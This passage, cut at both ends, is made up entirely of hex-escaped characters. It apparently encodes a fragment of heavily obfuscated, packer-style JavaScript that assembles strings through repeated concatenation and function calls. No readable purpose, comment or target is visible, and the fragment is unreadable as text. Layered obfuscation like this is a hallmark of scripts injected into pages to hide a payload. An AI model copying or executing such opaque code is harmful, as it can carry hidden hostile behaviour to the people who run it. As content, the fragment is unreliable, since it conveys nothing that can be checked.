x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x68\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x68\x5C\x37\x27\x29\x2B\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x77\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x62\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x68\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x68\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x68\x5C\x67\x27\x29\x2B\x27\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x68\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x68\x5C\x63\x27\x29\x2B\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x68\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x66\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x27\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x68\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x68\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x68\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x68\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x68\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x68\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x69\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6C\x5C\x38\x27\x29\x2B\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x34\x5C\x63\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x68\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x69\x5C\x34\x27\x29\x2B\x27\x5C\x6A\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x68\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x69\x5C\x36\x27\x29\x2B\x27\x5C\x34\x5C\x34\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x57\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x69\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x69\x5C\x38\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x34\x5C\x41\x5C\x30\x5C\x30\x5C\x45\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x69\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x69\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6C\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x68\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x69\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x69\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x62\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x69\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x69\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x69\x5C\x6A\x27\x29\x2B\x27\x5C\x74\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x76\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x67\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x36\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x69\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x69\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x69\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x31\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x31\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x67\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x37\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x31\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x38\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x31\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x31\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x31\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x31\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x69\x5C\x37\x27\x29\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x45\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x31\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x31\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x31\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x31\x5C\x64\x27\x29\x2B\x27\x5C\x32\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x6A\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x31\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x38\x5C\x39\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x31\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x68\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x31\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x31\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x31\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x34\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x34\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x63\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x34\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x34\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x68\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x34\x5C\x76\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x34\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x34\x5C\x62\x27\x29\x2B\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x77\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x34\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x34\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x34\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x34\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x32\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x6B\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x34\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x34\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x34\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x34\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x36\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x36\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x36\x5C\x36\x27\x29\x2B\x27\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x36\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x36\x5C\x38\x27\x29\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x6A\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x34\x5C\x45\x5C\x30\x5C\x30\x5C\x45\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x36\x5C\x39\x27\x29\x29\x2B\x28\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x36\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x36\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x36\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x36\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x36\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x36\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x36\x5C\x6A\x27\x29\x2B\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x66\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x36\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x36\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x36\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x37\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x38\x27\x29\x2B\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x58\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x37\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x37\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x37\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x37\x5C\x39\x27\x29\x2B\x27\x5C\x6A\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x5C\x6E\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x37\x5C\x67\x27\x29\x2B\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x37\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x37\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x37\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x37\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x37\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x37\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x37\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x37\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x68\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x37\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x38\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x68\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x38\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x38\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x38\x5C\x37\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x38\x5C\x38\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x67\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x38\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x38\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x38\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x38\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x38\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x38\x5C\x64\x27\x29\x2B\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x38\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x38\x5C\x6A\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x38\x5C\x6B\x27\x29\x2B\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x38\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x38\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x39\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x39\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x39\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x39\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x39\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x38\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x39\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x39\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x39\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x31\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x39\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x39\x5C\x6C\x27\x29\x2B\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x39\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x39\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x39\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x39\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x39\x5C\x68\x27\x29\x2B\x27\x5C\x66\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x39\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x67\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x67\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x67\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x67\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x67\x5C\x38\x27\x29\x2B\x27\x5C\x52\x5C\x56\x5C\x46\x5C\x36\x5C\x49\x5C\x65\x5C\x39\x5C\x41\x5C\x6E\x5C\x39\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x67\x5C\x39\x27\x29\x2B\x27\x5C\x65\x5C\x61\x5C\x4D\x5C\x34\x5C\x37\x5C\x46\x5C\x36\x5C\x49\x5C\x72\x5C\x56\x27\x2B\x27\x5C\x65\x5C\x37\x5C\x44\x5C\x6E\x5C\x67\x5C\x31\x6A\x5C\x61\x5C\x54\x5C\x37\x5C\x44\x27\x2B\x27\x5C\x72\x5C\x37\x5C\x44\x5C\x31\x6F\x5C\x67\x5C\x31\x63\x5C\x4D\x5C\x50\x5C\x46\x5C\x39\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x67\x5C\x67\x27\x29\x2B\x27\x5C\x37\x5C\x46\x5C\x39\x5C\x44\x5C\x52\x5C\x6E\x5C\x36\x5C\x49\x5C\x65\x5C\x39\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x67\x5C\x62\x27\x29\x29\x2B\x28\x27\x5C\x65\x5C\x61\x5C\x54\x5C\x34\x5C\x37\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x58\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x36\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x67\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x67\x5C\x6C\x27\x29\x2B\x27\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x68\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x67\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x58\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x67\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x5C\x52\x5C\x56\x5C\x46\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x67\x5C\x6A\x27\x29\x2B\x27\x5C\x31\x61\x5C\x6E\x5C\x37\x5C\x31\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x34\x5C\x47\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x67\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x67\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x67\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x62\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x62\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x62\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x62\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x62\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x62\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x62\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x62\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x34\x5C\x42\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x62\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x62\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x62\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x62\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x62\x5C\x6B\x27\